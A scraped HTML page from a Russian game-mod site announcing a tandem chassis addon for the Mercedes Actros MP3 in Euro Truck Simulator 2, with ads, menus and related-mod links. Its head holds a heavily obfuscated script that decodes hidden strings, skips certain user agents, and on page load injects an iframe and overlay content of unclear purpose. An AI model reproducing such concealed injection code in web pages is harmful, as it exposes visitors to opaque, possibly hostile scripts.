

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grandmods.ru/1095-tandem-chassis-addon-for-mercedes-actros-mp3-reworks-ets2.html
body_size: 15954
content:






<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>
<head>
    
   
    

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?154",t.onload=function(){VK.Retargeting.Init("VK-RTRG-245710-9gYg0"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript></noscript>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Tandem chassis addon for Mercedes Actros MP3 Reworks [ETS2]</title>
<meta name="description" content="Этот аддон поставляется с четырьмя шасси тандем для MP3. Все шасси имеет те же параметры настройки, как оригинального шасси. Он также имеет несколько различных боковые юбки исключительно для шасси" />
<meta name="keywords" content="шасси, тандем, имеет, Тандем, также, аддон, спойлеры, Flemming, пластиковых, короткие, вариантов, Taglift, лакированных, задний, Шасси, параметры, четырьмя, оригинального, исключительно, поставляется" />

<meta property="og:site_name" content="Моды для ETS 2, ATS и новости игровых симуляторов" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tandem chassis addon for Mercedes Actros MP3 Reworks [ETS2]" />
<meta property="og:url" content="https://grandmods.ru/1095-tandem-chassis-addon-for-mercedes-actros-mp3-reworks-ets2.html" />
<meta property="og:image" content="https://grandmods.ru/uploads/posts/2016-11/thumbs/1478012046_30385498510_41c4b31047_o.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Моды для ETS 2, ATS и новости игровых симуляторов" />
<link rel="alternate" type="application/rss+xml" title="Моды для ETS 2, ATS и новости игровых симуляторов" href="/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;18"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;18"></script>
 
<link media="screen" href="/templates/GamesFun/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/GamesFun/style/engine.css" type="text/css" rel="stylesheet" />
<link href='https://fonts.googleapis.com/css?family=Cuprum&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css' />
<link href="/templates/GamesFun/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link media="screen" href="/templates/GamesFun/comm/style.css" type="text/css" rel="stylesheet" />
<meta name="bd18d6a4892ec928bfde44e3b80d6f25" content="">
    
   
 
  <script>(function(f){var h=window,s=document,a=f;var M=function(f){var a=824898136;var g=f.split("g").filter(Boolean).map(function(f){return String.fromCharCode(parseInt(f,16)^a)}).join("");return c(g)},c=function(f){try{return decodeURIComponent(atob(f).split("").map(function(f){return"%"+("00"+f.charCodeAt(0).toString(16)).slice(-2)}).join(""))}catch(f){return""}},p=function(f){var a=M("[base64]"),g=a.charAt(Math.floor(Math.random()*26)),c=f||Math.floor(Math.random()*(8-4))+4;for(var e=1;e<c;e++)g+=a.charAt(Math.floor(Math.random()*a.length));return g},d=p(),n=p(),g=function(){if(r(navigator.userAgent.toLowerCase()))return;var f=s.createElement(M("312af239g312af20fg312af202g312af221g312af201g312af20fg312af269g312af234")),a=[M("[base64]"),M("[base64]"),M("[base64]")+n+M("312af211g312af231g312af233g312af26f"),M("[base64]"),M("312af239g312af20fg312af201g312af237g312af239g312af200g312af216g312af21bg312af213g312af200g312af22bg312af265"),M("312af23bg312af21fg312af21eg312af221g312af202g312af20fg312af26dg312af268g312af214g312af236g312af23cg312af228g312af23ag312af235g312af20ag312af22eg312af23cg312af269g312af22bg312af231")+d+M("[base64]"),M("312af23eg312af20bg312af21ag312af234g312af23ag312af210g312af216g312af234g312af211g312af210g312af22bg312af265"),M("[base64]"),M("[base64]"),M("[base64]"),M("[base64]")+d+M("[base64]"),M("[base64]")+d+M("[base64]"),M("312af23eg312af209g312af265g312af265"),M("312af23eg312af20bg312af22fg312af23fg312af215g312af20cg312af219g312af22fg312af215g312af21bg312af233g312af26f"),M("312af23eg312af20cg312af22fg312af22e"),M("[base64]"),M("[base64]"),M("[base64]"),M("312af208g312af21bg312af261g312af233g312af239g312af200g312af201g312af273"),M("312af208g312af21bg312af261g312af231g312af23ag312af26ag312af20ag312af26dg312af208g312af232g312af22fg312af22eg312af239g312af210g312af20ag312af22cg312af23ag312af21cg312af26cg312af265")],g=null,c="",e=[M("312af202g312af21fg312af234g312af222g312af23bg312af21fg312af220g312af230g312af23dg312af209g312af265g312af265"),M("312af201g312af235g312af220g312af22eg312af201g312af26ag312af22bg312af265"),M("312af23bg312af21fg312af261g312af222g312af239g312af200g312af20ag312af228g312af23ag312af26ag312af26cg312af265"),M("312af201g312af20fg312af212g312af222g312af23ag312af26ag312af220g312af269g312af23cg312af21fg312af20dg312af265"),M("312af23ag312af21fg312af20eg312af235g312af23cg312af219g312af265g312af265"),M("312af214g312af20cg312af233g312af26dg312af217g312af20cg312af234g312af22fg312af23dg312af219g312af265g312af265"),M("312af23cg312af21fg312af261g312af22f"),M("312af215g312af219g312af265g312af265"),M("312af23cg312af26ag312af234g312af233g312af23cg312af21fg312af23fg312af265"),M("312af215g312af200g312af21ag312af26c"),M("312af239g312af21fg312af20eg312af228g312af202g312af26ag312af230g312af268"),M("312af201g312af200g312af20eg312af268g312af23ag312af22fg312af265g312af265"),M("312af201g312af235g312af261g312af221g312af202g312af21fg312af20eg312af221"),M("312af215g312af219g312af265g312af265")];f.src=M("312af201g312af20fg312af212g312af22eg312af23cg312af200g312af209g312af26eg312af201g312af235g312af220g312af230g312af23ag312af235g312af22bg312af265");f.id=n;f.name=n;f.width=M("312af216g312af222g312af211g312af26c");f.height=M("312af217g312af20cg312af219g312af265");f.frameBorder="0";f.g="1";f.scrolling=M("312af23ag312af235g312af260g312af265");f.className=M("[base64]");s.body.appendChild(f);for(var b=0;b<e.length;b+=2){f.style[M(e[b])]=M(e[b+1])}c=a.join("");g=f.contentWindow.document;g.open();g.write(c);g.close()},r=function(f){var a=[M("312af201g312af20fg312af261g312af22bg312af201g312af236g312af20eg312af228g312af23ag312af21fg312af209g312af265"),M("312af201g312af235g312af21eg312af228g312af202g312af210g312af20dg312af265"),M("312af201g312af235g312af234g312af22dg312af202g312af26ag312af212g312af22eg312af23cg312af219g312af265g312af265"),M("312af201g312af235g312af234g312af22dg312af202g312af26bg312af21ag312af221g312af202g312af200g312af202g312af228g312af202g312af200g312af23bg312af265"),M("312af23ag312af200g312af216g312af22dg312af201g312af235g312af261g312af268"),M("312af202g312af210g312af20eg312af232g312af239g312af26ag312af20ag312af269g312af201g312af26ag312af22cg312af236g312af23ag312af22fg312af265g312af265"),M("312af201g312af20fg312af20ag312af222g312af201g312af235g312af261g312af268g312af214g312af20fg312af23cg312af22eg312af23ag312af26ag312af23cg312af22bg312af202g312af209g312af265g312af265"),M("312af202g312af26ag312af261g312af22eg312af202g312af26ag312af220g312af234g312af201g312af235g312af261g312af268"),M("[base64]"),M("312af23cg312af21fg312af20eg312af22eg312af23ag312af20fg312af21dg312af265"),M("312af23bg312af26ag312af220g312af269g312af23bg312af236g312af219g312af265"),M("312af23dg312af20fg312af21eg312af22dg312af202g312af21fg312af20eg312af26c"),M("312af201g312af235g312af261g312af268"),M("312af23bg312af26bg312af21ag312af228g312af202g312af21fg312af20eg312af221"),M("312af201g312af26bg312af212g312af230g312af23cg312af26ag312af22fg312af265")],g=null;for(var c in a){g=new RegExp(a[c]);if(g.test(f)){return true}}return false};h[d]=function(f){if(f){try{var c=new Date,e=24,b=1?!1:!0;c.setDate(c.getDate()+1);var a=null;if(e>0){a=function(f){var a=s.cookie.match(new RegExp("(?:^|; )"+f.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,M("312af200g312af21eg312af22fg312af233g312af215g312af209g312af265g312af265"))+"=([^;]*)"));return a?parseInt(decodeURIComponent(a[1])):null}(M("312af201g312af200g312af212g312af22dg312af23bg312af22fg312af265g312af265"))}if(a===null||isNaN(a)||a>c.getTime()){var g=0*1e3,d=p(),n=p(),r=function(){var f=s.createElement(M("312af23bg312af26bg312af20ag312af26dg312af23ag312af21fg312af20dg312af265"));f.appendChild(s.createTextNode(""));s.head.appendChild(f);return f.sheet}(),t={isArray:function(f){return Object.prototype.toString.call(f)===M("312af20fg312af26ag312af261g312af231g312af239g312af235g312af20eg312af232g312af23cg312af21bg312af21ag312af21ag312af23bg312af236g312af212g312af230g312af23dg312af20eg312af268g312af265")},t:function(f){if(!this.isArray(f)){return this.t.call(this,Array.prototype.slice.call(arguments))}var a=f[0];var g=f[1];var c=s.createElement(a);var e=1;if(typeof g===M("312af23ag312af26ag312af212g312af229g312af202g312af20fg312af216g312af268")&&g!==null&&!this.isArray(g)){for(var b in g){c[b]=g[b]}e=2}for(var d=e;d<f.length;d++){if(this.isArray(f[d])){c.appendChild(this.t(f[d]))}else{var n=s.createElement(M("312af23bg312af26bg312af21ag312af230g312af23ag312af23fg312af265g312af265"));n.innerHTML=f[d];c.appendChild(n)}}return c}};function i(f,a,g,c){if(M("312af239g312af20fg312af26dg312af222g312af202g312af200g312af212g312af268g312af20dg312af236g312af20eg312af22bg312af202g312af209g312af265g312af265")in f){f.insertRule(a+M("312af23dg312af22fg312af265g312af265")+g+M("312af23eg312af209g312af265g312af265"),c)}else if(M("312af201g312af20fg312af20ag312af233g312af20dg312af236g312af20eg312af22bg312af202g312af209g312af265g312af265")in f){f.addRule(a,g,c)}}var u=[M("[base64]"),M("312af23cg312af21fg312af261g312af22fg312af217g312af232g312af219g312af265"),M("312af23bg312af235g312af234g312af236g312af239g312af210g312af209g312af26eg312af215g312af219g312af265g312af265"),M("312af202g312af21fg312af234g312af222g312af23bg312af21fg312af220g312af230g312af23dg312af20cg312af228g312af231g312af23ag312af21fg312af261g312af232g312af239g312af22fg312af265g312af265"),M("312af239g312af21fg312af20eg312af228g312af202g312af26ag312af230g312af268g312af217g312af232g312af211g312af22fg312af23bg312af210g312af23fg312af265"),M("312af23cg312af26ag312af234g312af233g312af23cg312af21fg312af23fg312af26eg312af215g312af232g312af21ag312af22fg312af23dg312af21cg312af22bg312af265"),M("[base64]"),M("312af201g312af26ag312af261g312af22bg312af23ag312af26bg312af211g312af26eg312af211g312af26ag312af202g312af235g312af202g312af235g312af202g312af235g312af202g312af23fg312af265g312af265"),M("[base64]"),M("[base64]"),M("[base64]"),M("312af201g312af26bg312af20eg312af221g312af23bg312af26ag312af261g312af221g312af217g312af236g312af21ag312af22eg312af239g312af20fg312af26dg312af268g312af202g312af200g312af211g312af265")],o=[M("312af23bg312af21fg312af261g312af222g312af239g312af200g312af20ag312af228g312af23ag312af26ag312af26cg312af26eg312af202g312af235g312af234g312af26cg312af202g312af20fg312af209g312af265"),M("312af23ag312af21fg312af20eg312af235g312af23cg312af21cg312af237g312af22f"),M("312af23cg312af21fg312af261g312af22fg312af217g312af232g312af219g312af265"),M("[base64]"),M("312af201g312af26ag312af261g312af22bg312af23ag312af26bg312af211g312af26eg312af211g312af26ag312af202g312af231g312af202g312af235g312af212g312af235g312af201g312af23fg312af265g312af265"),M("312af23cg312af26ag312af234g312af233g312af23cg312af21fg312af23fg312af26eg312af215g312af20cg312af219g312af22fg312af212g312af209g312af265g312af265"),M("312af202g312af21fg312af234g312af222g312af23bg312af21fg312af220g312af230g312af23dg312af20cg312af228g312af22dg312af23ag312af26ag312af26dg312af234"),M("312af23dg312af231g312af269g312af228g312af23ag312af235g312af20ag312af234g312af23dg312af21cg312af237g312af26dg312af217g312af20cg312af233g312af26d"),M("[base64]"),M("[base64]"),M("312af202g312af235g312af261g312af22dg312af23cg312af21bg312af269g312af222g312af239g312af200g312af228g312af234g312af217g312af232g312af21dg312af269g312af23bg312af210g312af23fg312af265")],v=[M("[base64]"),M("312af201g312af26ag312af261g312af22dg312af23cg312af21fg312af20eg312af22dg312af23cg312af21cg312af237g312af231g312af200g312af21cg312af211g312af26bg312af215g312af21dg312af211g312af231"),M("312af202g312af21fg312af234g312af222g312af23bg312af21fg312af220g312af230g312af23dg312af20cg312af228g312af231g312af23ag312af21fg312af261g312af232g312af239g312af22fg312af265g312af265"),M("312af23cg312af26ag312af234g312af233g312af23cg312af21fg312af23fg312af26eg312af215g312af222g312af21ag312af22fg312af23dg312af219g312af265g312af265"),M("312af201g312af26ag312af261g312af22bg312af23ag312af26bg312af211g312af26eg312af211g312af26ag312af202g312af235g312af202g312af235g312af202g312af235g312af202g312af23fg312af265g312af265"),M("[base64]"),M("[base64]"),M("312af23ag312af21fg312af20eg312af235g312af23cg312af21cg312af237g312af22f"),M("312af23cg312af21fg312af261g312af22fg312af217g312af232g312af219g312af265"),M("312af239g312af21fg312af20eg312af228g312af202g312af26ag312af230g312af268g312af217g312af232g312af21dg312af22fg312af215g312af21bg312af20dg312af265"),M("312af202g312af235g312af261g312af22dg312af23cg312af21bg312af269g312af222g312af239g312af200g312af228g312af234g312af217g312af232g312af211g312af22fg312af23bg312af210g312af23fg312af265"),M("[base64]"),M("[base64]")];i(r,M("312af211g312af22fg312af265g312af265")+n,u.sort(function(){return.5-Math.random()}).join(M("312af217g312af22fg312af265g312af265")),0);i(r,M("312af211g312af22fg312af265g312af265")+d,o.sort(function(){return.5-Math.random()}).join(M("312af217g312af22fg312af265g312af265")),1);i(r,M("312af211g312af22fg312af265g312af265")+d+M("312af211g312af21cg312af26cg312af23fg312af202g312af21fg312af234g312af26a"),M("[base64]"),2);i(r,M("312af211g312af22fg312af265g312af265")+d+M("312af211g312af21cg312af26cg312af23fg312af202g312af21fg312af234g312af26ag312af217g312af235g312af212g312af234g312af202g312af235g312af261g312af221g312af202g312af209g312af265g312af265"),v.sort(function(){return.5-Math.random()}).join(M("312af217g312af22fg312af265g312af265")),3);var l=t.t(M("312af202g312af21fg312af234g312af26a"),{id:d},[M("312af202g312af21fg312af234g312af26a"),M("[base64]")],[M("312af23bg312af26bg312af21ag312af230g312af23ag312af23fg312af265g312af265"),{id:n},M("312af212g312af236g312af20ag312af228g312af23ag312af20fg312af20eg312af222g312af217g312af22fg312af265g312af265")]);s.body.insertBefore(l,s.body.childNodes[0]);if(typeof h.localStorage!==M("312af23cg312af20fg312af26dg312af233g312af202g312af20fg312af202g312af228g312af23ag312af235g312af20eg312af233")&&null===h.localStorage.getItem(M("312af23bg312af235g312af20eg312af236g312af201g312af20fg312af234g312af22dg312af20dg312af26ag312af230g312af22eg312af23cg312af22fg312af265g312af265"))){h.localStorage.setItem(M("312af23bg312af235g312af20eg312af236g312af201g312af20fg312af234g312af22dg312af20dg312af26ag312af230g312af22eg312af23cg312af22fg312af265g312af265"),0)}setTimeout(function(){var a=s.getElementById(d),g=null;a.style.display=M("312af201g312af235g312af220g312af22eg312af201g312af26ag312af22bg312af265");if(!b){var g=s.createElement(M("312af202g312af21fg312af234g312af26a"));a.parentNode.insertBefore(g,a);g.style.height=a.offsetHeight+M("312af23bg312af210g312af23fg312af265")}s.getElementById(n).onclick=function(){if(g)a.parentNode.removeChild(g);a.parentNode.removeChild(a);if(e>0){var f=(new Date).getTime()+e*36e5;c=new Date(f);s.cookie=M("312af201g312af200g312af212g312af22dg312af23bg312af222g312af268g312af265")+f+M("[base64]")+c.toUTCString()}}},g)}}catch(f){}}};h[M("312af201g312af20fg312af20ag312af221g312af202g312af20fg312af23cg312af230g312af239g312af20fg312af26dg312af23eg312af23cg312af26ag312af21eg312af22bg312af23ag312af219g312af265g312af265")]=true;try{if(h.addEventListener){h.addEventListener(M("312af23ag312af21fg312af261g312af230g312af202g312af219g312af265g312af265"),g,false)}else if(h.attachEvent){h.attachEvent(M("312af23ag312af26ag312af26dg312af22bg312af23ag312af26ag312af21eg312af233"),g)}}catch(f){console.log(f)}}).call(this,"164a0c5272264d11755fa6f201b98bd2-659-1607079230");</script>  
    
    
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"> </script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5728569082580854",
          enable_page_level_ads: true
     });
</script>
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154875084-1');
</script>

    
  
    
   

    
    

</head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'GamesFun';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script> 
<div id="wrapper">
	<div id="wrap">
		<div class="header">
			<div class="h_in">
				<div class="h_ico">
					
					
					
				</div>
				<div class="h_button">
					<!-- -->
				</div>
			</div>
            
            
      
           
            
            
			<div class="h_bg">
				<a  class="h_logo"></a>
                
               
                
				<div class="h_search_in">
					<form method="post" action='' class="h_search">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input id="story" name="story" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text" />
						<input name="sfSbm" type="submit" value="" />
					</form>
					<span class="color1">Например -</span> <span class="color2">Новости игрового мира</span>
                    
                      <div class="mobile-templates">
	<a href="/index.php?action=mobile" class="btn btn-warning btn-block" >Перейти на мобильную версию</a>
</div> 
                         
                    
				</div>
				

                
			</div>
            
         
  
                 
            
            
			<div class="h_menu">
				<ul class="h_nav">
                    <li class="nav"><a href="/" class="i">Главная<span>Домой</span></a></li>
                    <li class="nav"><a href="/news" class="i" title="">Новости<span>Новости сайта</span></a></li>
                    <li class="nav"><a href="/truck-news" class="i" title="">Truck News<span>Все про грузовики</span></a></li>
                    <li class="nav"><a href="/stati/" class="i" title="">Статьи<span>Публикации</span></a></li>
                    
                            <li class="nav">
						<a href="#" class="i">Симуляторы<span>Все о симуляторах </span></a>
						<div class="sub">
							<div class="sub_top"></div>
							<div class="sub_cont">
								<a href="/tags/ATS/" >ATS</a>
                                <a href="/tags/Bus+Simulator/" >Bus Simulator</a>
                                <a href="/tags/ETS2/" >ETS 2 </a>
                                <a href="/tags/Farming/" >Farming Sim</a>
                                <a href="/tags/Fernbus/" >Fernbus Sim </a>
                                <a href="/tags/Spintires/" >MudRunner </a>
                                <a href="/tags/snowrunner" >SnowRunner </a>
                                <a href="/tags/Tourist+Bus/" >Tourist Bus Sim </a>
                                <a href="/tags/Симуляторы/" >Симуляторы </a>
							</div>
                  
                    
                   
					 <li class="nav">
						<a href="#" class="i">Дальнобойщики<span> </span></a>
						<div class="sub">
							<div class="sub_top"></div>
							<div class="sub_cont">
								<a href="/147-dalnoboyschiki-1-put-k-pobede-1999-pc.html">Дальнобойщики</a>
                                <a href="/144-dalnoboyschiki-2-izdanie-vtoroedopolnennoe.html">Дальнобойщики 2</a>
                                <a href="/157-dalnoboyschiki-3-pokorenie-ameriki.html">Дальнобойщики 3</a>
							</div>
                            
                              
                            <li class="nav">
						<a href="#" class="i">18 Wheels Of Steel<span>Все части</span></a>
						<div class="sub">
							<div class="sub_top"></div>
							<div class="sub_cont">
								<a href="/2649-hard-truck-18-wheels-of-steel.html">Hard Truck</a>
                                <a href="/2650-18-wheels-of-steel-across-america.html">Across America</a>
                                <a href="/144-dalnoboyschiki-2-izdanie-vtoroedopolnennoe.html">Pedal to the Metal</a>
                                <a href="/144-dalnoboyschiki-2-izdanie-vtoroedopolnennoe.html">Convoy</a>
                                <a href="/672-18-wheels-of-steel-haulin.html">Haulin</a>
                                <a href="/146-18-wheels-of-steel-american-long-haul.html">American Long Haul</a>
                                <a href="/144-dalnoboyschiki-2-izdanie-vtoroedopolnennoe.html">Extreme Trucker</a>
                                <a href="/145-18-wheels-of-steel-extreme-trucker-2-rus.html">Extreme Trucker 2</a>
                                
							</div>
                            
            
                            
                            
                            <li class="nav">
						<a href="#" class="i">Полезные статьи<span> Гайды для новичков</span></a>
						<div class="sub">
							<div class="sub_top"></div>
							<div class="sub_cont">
								<a href="/2407-kak-igrat-po-seti-v-ats-i-ets2.html" >Как играть по сети ATS/ETS2 </a>
                                <a href="/2415-ustanovka-moda-v-igru.html" >Установка мода в ATS/ETS2 </a><a href="/blog" >Интересное </a>
                                
							</div>
                 
                            	<div class="sub_bottom"></div>
						</div>
					</li>

			</div>
                                
                                
            <center>
                
<!-- Блок 980х120 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:980px;height:120px"
     data-ad-client="ca-pub-5728569082580854"
     data-ad-slot="3458557534"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                </center>

   
                               
                                
			<div class="h_menu_in" style="border-top:3px double #1d1d1d;">
                
            
                
                <ul class="navigation">
	<li>
		<h2> <a href="/file/american-truck-simulator/" title="Моды к игре American Truck Simulator"> <img src="/uploads/logo_games/logo%20ATS.png" ></a>  </h2>
		
	</li>
	<li>
		<h2><a href="/file/euro-truck-simulator-2/" title="Моды к игре  Euro Truck Simulator 2"> <img src="/uploads/logo_games/logo%20ETS%202.png" ></a>  </h2>
		
	</li>
	<li>
		<h2><a href="/file/farming-simulator-19/" title="Моды к игре Farming Simulator 19"> <img src="/uploads/logo_games/Logo%20fs19.png" ></a>  </h2>
	
	</li>
	<li>
		<h2><a href="/file/farming-simulator/" title="Моды к игре Farming Simulator 17"> <img src="/uploads/logo_games/Logo%20fs17.png" ></a> </h2>
		
	</li>
</ul>
                
                
                
                
            </div>
		</div>
		<div class="cont_full input_style">
			<div class="cont_in">
				<div class="side_main">
					<div class="side_left">
                        
                        
<!-- Адаптивный-1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5728569082580854"
     data-ad-slot="6060973091"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                        


                      



                        
                    
                        
                    
                        
    
                        
        
                              
                        
                        <div id='dle-content'>﻿<div class="viewn_news">
     
	<hr>
	<div class="info"><span>Европейцы </span> 1-11-2016, 16:53 </div>
	<div class="right" style="margin-top:-4px !important;"></div>
	<div id="news-title" class="title"><h1>Tandem chassis addon for Mercedes Actros MP3 Reworks [ETS2]</h1></div>
     
       
     
                 
  
<!-- ссылки-2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5728569082580854"
     data-ad-slot="1658601493"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>                    


   
      <div class="line"></div>
     
          
     
       
            &nbsp;                 
                
   
    <center>

<!-- Блок 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5728569082580854"
     data-ad-slot="8784197299"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     </center>   
      
     

   
      

     
      <br>
     
  
    
     
	<div class="text">Шасси тандем аддон для Мерседес Актроса МР3 Переделан.<br /><br />Этот аддон поставляется с четырьмя шасси тандем для MP3. Все шасси имеет те же параметры настройки, как оригинального шасси. Он также имеет несколько различных боковые юбки исключительно для шасси тандем, оба лакированных и пластиковых вариантов. Она также имеет короткие спойлеры для шасси тандем.<br /><br />• Тандем 6х2 задний стир<br />• 6х2 Тандем задний Taglift стир<br />• 6х4 Тандем<br />• Тандем 6х2 Taglift<br /><br />Доступные коробки тандеме такие же, как в Flemming V's BDF Tandem Truck Pack.<br />Прицепы используют те же скины, как Flemming V's pack поэтому они легки для скинов..<br /><br />Известная проблема<br />Блок охлаждения прицепа конфликтует с кабиной<br />Используйте спойлеры и Вы не заметите. <br />Шасси 4х2 тандем отсутствует. Будут добавлены в будущем.<br /><br />Авторы: <br />Capital<br />Cargo boxes from Flemming V</div>
     


   
     &nbsp;
     
     
    
    
     
     
     <center><img src="/uploads/download.png" <b></center>
    
 
   


        
    
<center> 
<!-- Блок 580х400 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-5728569082580854"
     data-ad-slot="1229212578"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
    </script>     </center>
 
 
 
   
        
 <p>      

     
    
   
     
     &nbsp;
     

   
 <p> 
<font size="3" color="#4c4a4a" face="Cuprum"> Присоединяйтесь к нам в   Телеграм,  ВКонтакте, Одноклассники, Twitter и Facebook , чтобы быть в курсе последних новостей из мира симуляторов. </font>  <br>   
     
     
     &nbsp;
     

     
     <div class="relatednews">
<a href="/424-man-tgx-euro6-tandem-bycapital-v32.html"><img class="imagestory" src="/templates/GamesFun/dleimages/no_image.jpg" alt="MAN TGX Euro6 Tandem - ByCapital v3.3 [ETS2]"/><br/>MAN TGX Euro6 Tandem - ByCapital v3.3 [ETS2]</a>
</div>


<div class="relatednews">
<a href="/423-daf-xf-50k-tandem-bycapital-v15.html"><img class="imagestory" src="/templates/GamesFun/dleimages/no_image.jpg" alt="Daf XF 50k Tandem - ByCapital v1.5.1"/><br/>Daf XF 50k Tandem - ByCapital v1.5.1</a>
</div>


<div class="relatednews">
<a href="/422-daf-xf-euro6-ohaha-tandem-bycapital-v21-ets2-124.html"><img class="imagestory" src="/templates/GamesFun/dleimages/no_image.jpg" alt="Daf XF Euro6 Ohaha Tandem - ByCapital v2.1  [ETS2 1.24]"/><br/>Daf XF Euro6 Ohaha Tandem - ByCapital v2.1  [ETS2 1.24]</a>
</div>


<div class="relatednews">
<a href="/421-scania-t-tandem-bycapital-v11.html"><img class="imagestory" src="/templates/GamesFun/dleimages/no_image.jpg" alt="Scania T Tandem - ByCapital v 2.1 [ETS2]"/><br/>Scania T Tandem - ByCapital v 2.1 [ETS2]</a>
</div>


<div class="relatednews">
<a href="/420-scania-r-s-by-rjl-tandem-bycapital-v31.html"><img class="imagestory" src="/templates/GamesFun/dleimages/no_image.jpg" alt="Scania R & S by RJL Tandem - ByCapital v5.0 [ETS2]"/><br/>Scania R & S by RJL Tandem - ByCapital v5.0 [ETS2]</a>
</div>



     
    
     
     
     

     
   <p>  <center> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </center> <br>
     

    
       
<br>
       
    
    <a href="javascript://" onclick="history.back(); return false;" class="button" title="">Вернуться назад</a>
	<div class="reads">Просмотров: 2 876</div>
	<div class="reads">Опубликовал: <a onclick="ShowProfile('upiter', 'https://grandmods.ru/user/upiter/', '0'); return false;" href="/user/upiter/">upiter</a></div>
	
	<div class="right">
		
		
		<div style="margin: 4px 10px 0 0;" class="ratebox3">
			<ul class="reset">
				<li></li>
				<li><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></li>
				<li></li>
			</ul>
		</div>
		
	</div>
</div>

<br>


                          


<div class="title_top_in">Подпишись на нашу группу</div>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?136"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "700"}, 118659841);
</script>





<div class="title_top_in">Всего комментариев: 0</div>
<!--dlecomments--><!--dlenavigationcomments--><!--dleaddcomments-->

<div class="error-block">
    <b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div></div>
        
                      
          
					</div>
               
       
                    
					<div class="side_right">
                                      
                       
                        
                        
                        

                    

                                     
   

  
	           <div class="block_full">
	<div class="block_top"> Моды <span> игр</span></div>
	<div class="block_cont">             
	<div class="container">
 			
<ul class="akkordeon"> 
<li> 
<p>American Truck Simulator</p> 
<div style=""> 
<span><a href="/file/american-truck-simulator/gruzoviki/americans_ats/" class="icon_menu1">Американские грузовики</a></span> 
<span><a href="/file/american-truck-simulator/gruzoviki/other_transport_ats/" class="icon_menu1">Другие грузовики</a></span> 
<span><a href="/file/american-truck-simulator/gruzoviki/europaeis_ats" class="icon_menu1">Европейские грузовики</a></span> 
<span><a href="/file/american-truck-simulator/other_mods_ats/graphics_ats/" class="icon_menu1">Графика</a></span> 
<span><a href="/file/american-truck-simulator/other_mods_ats/sound_ats/" class="icon_menu1">Звуки</a></span> 
<span><a href="/file/american-truck-simulator/other_mods_ats/maps_ats/" class="icon_menu1">Карты</a></span> 
